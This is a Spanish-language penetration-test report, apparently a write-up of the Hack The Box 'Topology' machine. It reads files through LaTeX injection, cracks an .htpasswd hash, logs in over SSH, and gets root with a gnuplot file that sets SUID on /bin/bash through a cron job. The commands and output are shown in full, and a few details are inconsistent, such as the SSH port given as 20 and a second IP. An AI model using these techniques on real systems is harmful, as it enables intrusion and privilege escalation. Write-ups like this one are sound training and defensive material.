Informe: proyecto pentest

Fecha: lunes, 6 de noviembre de 2023

Nombre del consultor atacante: x

Ubicación: On site
Tel: xxx xxxxxxxx

Email: \underline{x} Web: x

Tabla de contenido

| . 3 |
|-----|
| . 4 |
| . 5 |
| 10 |
| 11 |
| 14 |
| |

Alcance:

Pentest de caja gris.

La prueba de penetración sobre infraestructura del cliente. Esta prueba se realiza con el fin de revisar vulnerabilidades sobre el asset principal del cliente el cual es un servidor.

No se brinda información adicional a introducir un equipo en la red operativa del cliente.

La metodología se realizará de una forma completa, lo que quiere decir que el cliente otorga el permiso de explotar las vulnerabilidades encontradas para obtener acceso a los equipos solicitados.

Objetivo:

El proyecto de prueba de penetración tiene como objetivos los siguientes puntos:

- 1- Aspirar a una certificación ISO
- 2- Atender la solicitud de un cliente sobre los puntos a revisar en una auditoria sobre los assets de TI de la empresa.

Detalles de la metodología

A continuación, se enlistan los pasos según la metodología utilizada para esta prueba de penetración.

Metodología: estándar.

Conformación de metodología:


- 1- Recopilación de información.
- 2- Enumeración (análisis de vulnerabilidades).
- 3- Explotación.
- 4- Post Explotación. (N/A)
- 5- Informe.

El objetivo principal de este tipo de pruebas es identificar las posibles brechas en la seguridad de un sistema de manera que, al simular el comportamiento de los atacantes reales, se descubran vulnerabilidades y agujeros de seguridad que necesiten ser corregidos para que no sean explotados por parte de ciber delincuentes.

Finalmente, esta metodología incluye evidencias sobre los hitos encontrados.

Recopilación de información:

El cliente nos solicita realizar la prueba de penetración sobre la siguiente caja:



La IP de la caja es:

• 10.10.11.217

Ejecutaremos las siguientes "flags" en NMAP para acceder a información adicional sobre el objetivo y los servicios que este emite. El comando utilizado es el siguiente:

Al terminal escaneo podemos revisar que hay dos puertos abiertos en este servidor:

Puerto:

- 80 HTTP
- 20 SSH


Además, podemos ver que el puerto HTTP no redirecciona a un dominio encontrado. Por lo que procedemos a agregar el nombre del dominio a nuestro archivo local de hosts.

Ahora procedemos a revisar el host en cuestión y nos encontramos con lo siguiente:


```
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter

10.10.11.217 topology.htb
10.10.11.217 latex.topology.htb
```

Al acceder a la dirección veremos como se despliega el siguiente sitio:




Al ingresar a la liga que indica el hipervínculo desplegaremos la siguiente aplicación en PHP:



Una investigación nos ayuda a entender que esta es una aplicación que realiza una imagen PNG de ecuaciones matemáticas. También podemos ver que es susceptible a RCE. Vamos a intentar seguir la guía que se encuentra en el siguiente link:

https://book.hacktricks.xyz/pentesting-web/formula-csv-doc-latex-ghostscript-injection



Intentamos leer el contenido de /etc/passwd:



LaTeX Equation Generator

Need to quickly generate a good looking equation for a website, like this?

$$x^n + y^n = z^n$$

Use this equation generator to create a .PNG file.

Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment). Clicking "Generate" will directly return a .PNG file that you can save with Ctrl+S (or Command+S if on Mac).




Examples

Here are a few code examples that contain the basic math commands to make LaTeX typeset beautiful equations:

Description LaTeX code Output

Obtenemos información del objetivo y leyendo el contenido de este fichero vemos que existe un usuario:



Cómo vemos, tenemos la posibilidad de leer archivos internos del objetivo por medio de RCE (Remote Code Execution).

Las malas praxis dentro de un entorno facilitan la lectura de ficheros con información sensible. En este caso existe un directorio donde suelen alojares, por defecto, los accesos de usuarios que tienen acceso a una aplicación web. El directorio en cuestión es /var/www/dev/.htpasswd. Al intentar obtener información de este fichero encontramos lo siguiente:

| vdaisley: | TY0 |
|---|-----|
| Esta es la contraseña del usuario encontrado. | |
| Usuario: vdaisley | |
| Pwd: TY0 | |

Lo primero que haremos es identificar que tipo de hash es este. Usaremos la herramienta: hashidentifier



Una vez que identificamos el tipo de hash (encriptación) vamos a desencriptarlo con la herramienta john the Ripper:

Hemos desencriptado la contraseña del usuario: s20

Por lo que podremos dar paso a la etapa de enumeración:

Enumeración:



Servidor: 10.10.11.219

Puerto: 22

Accesos obtenidos:

Recurso: puerto 22 (SSH)

o Usuario: vdaisley

o Pwd: s20

Puerto: 80

Sitios encontrados:

- http://topology.htb
- http://latex.topology.htb

Gracias a esta información podemos proceder a la fase de explotación.

Explotación

Al principio de la etapa de information gathering pudimos encontrar el puerto 20. Este corresponde al protocolo de conexión SSH por lo que intentaremos acceder con los datos recolectados:

```
rest Medial - [/home/_/Desktop/htb/easy/topology]
ssh vdaisley@topology.htb
The authenticity of host 'topology.htb (10.10.11.217)' can't be established.
ED25519 key fingerprint is ShA256:F9cjnqv7HiOrntVKpXYGmE9oEaCfHm5pjfgayE/00K0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'topology.htb' (ED25519) to the list of known hosts.
vdaisley@topology.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Fri Nov 3 15:19:02 2023 from 10.10.14.200
-bash-5.0$

■
```

Una vez dentro realizamos el tratamiento de la TTY.

Dentro del directorio donde aparecemos podemos ver el fichero user.txt:

```
bash-5.0# cat user.txt
31d
```

Para la escalación de privilegios podemos utilizar la herramienta: pspy64. Esta revisa los proceso que corre el equipo y nos indica cuales son vulnerables:

https://github.com/wildkindcc/Exploitation/blob/master/00.PostExp_Linux/pspy/pspy64

Descargamos la herramienta al equipo atacado usando un servidor http:

```
(root@kali)-[/home/kali/Downloads]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.217 - - [03/Nov/2023 20:19:57] "GET /pspy64 HTTP/1.1" 200 -
```

Una vez con la herramienta descargada le damos permisos 777 para poder ejecutarla y corremos la herramienta:

```
2023/11/03 20:27:01 CMD: UID=0 PID=1433 | /USX/SDIN/CRON -T
2023/11/03 20:27:01 CMD: UID=0 PID=1437 | gnuplot /opt/gnuplot/loadplot.plt
2023/11/03 20:27:01 CMD: UID=0 PID=1443 | cut -d -f3,7
2023/11/03 20:27:01 CMD: UID=0 PID=1444 | rr-s
2023/11/03 20:27:01 CMD: UID=0 PID=1441 | rr-s
2023/11/03 20:27:01 CMD: UID=0 PID=1439 | /bin/sh /opt/gnuplot/getdata.sh
2023/11/03 20:27:01 CMD: UID=0 PID=1438 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/11/03 20:27:01 CMD: UID=0 PID=1447 | sed s/,//g
2023/11/03 20:27:01 CMD: UID=0 PID=1446 | cut -d -f 3
2023/11/03 20:27:01 CMD: UID=0 PID=1445 | /bin/sh /opt/gnuplot/getdata.sh
2023/11/03 20:27:01 CMD: UID=0 PID=1445 | /bin/sh /opt/gnuplot/getdata.sh
2023/11/03 20:27:01 CMD: UID=0 PID=1444 | rr?
2023/11/03 20:27:01 CMD: UID=0 PID=1445 | /r?
2023/11/03 20:27:01 CMD: UID=0 PID=1450 | gnuplot /opt/gnuplot/networkplot.plt
```

Como vemos existe un proceso corriendo en gnuplot. Esta es una herramienta de creación de imágenes. Nos situamos en el directorio:

```
2023/11/03 20:28:01 CMD: UID=0 PID=1462 | /bin/sh /opt/gnuplot/getdata.sh
2023/11/03-20:28:01 CMD: UID=0 PID=1468 | gnuplot /opt/gnuplot/networkplot.plt
^CExiting program... (interrupt)
vdaisley@topology:~$ cd /opt/
vdaisley@topology:/opt$ ls -lah
total 12K spyces
drwxr-xr-x 3 root root 4.0K May 19 13:04 .
drwxr-xr-x 18 root root 4.0K Jun 12 10:37 ..
drwx-wx-wx 2 root root 4.0K Jun 14 07:45 cmuplot
```

Como podemos ver tenemos permiso de escritura. Una investigación nos ayuda a ver que la extensión de esta herramienta GNUPLOT. Lo que nos mostró la herramienta pspy64 es que esta corriendo el contenido del directorio /opt/gnuplot... también podemos escribir dentro de ese directorio. Vamos a crear un fichero que nos entregue envíe el comando: "system 'chmod u+s /bin/bash'" ya que será cuestión de segundos para que el proceso en memoria de GNUPLOT corra este fichero

```
vdaisley@topology:/opt/gnuplot$ echo "system 'chmod u+s /bin/bash'" > /opt/gnuplot/1.plt
```

Volvemos a correr pspy64 y esperamos unos segundos...

```
2023/11/03 21:04:01 CMD: UID=0 PID=1703 | /bin/sh /opt/gnuplot/getdata.sh

2023/11/03 21:04:01 CMD: UID=0 PID=1704 | /bin/sh /opt/gnuplot/getdata.sh

2023/11/03 21:04:01 CMD: UID=0 PID=1705 | gnuplot /opt/gnuplot/networkplot.plt

2023/11/03 21:04:01 CMD: UID=0 PID=1706 | gnuplot /opt/gnuplot/1.plt

2023/11/03 21:04:01 CMD: UID=0 PID=1707 | sh -c chmod u+s /bin/bash
```

Ahora vemos como se procesa nuestro script.

Ahora solo nos resta ejecutar bash -p:

```
vdaisley@topology:/opt/gnuplot$ bash -p
bash-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
```

Hemos escalado privilegios y ahora somos root. Por lo que solo resta imprimir el contenido del fichero root.txt en el directorio root:

:

Recomendaciones:

| Vulnerabilidad | Tipo | Recomendación |
|--|-----------|---|
| RCE | MUY GRAVE | Evitar el acceso de información desde el |
| | | formulario de LaTex usando validaciones extra en el input. |
| Encriptado y complejidad de contraseñas | GRAVE | Usar cifrados y contraseñas con mayor complejidad. |
| Limitar los privilegios sobre el fichero | GRAVE | Limitar privilegios sobre el directorio: /opt/gnuplot. Reservar estos permisos solo para usuario root |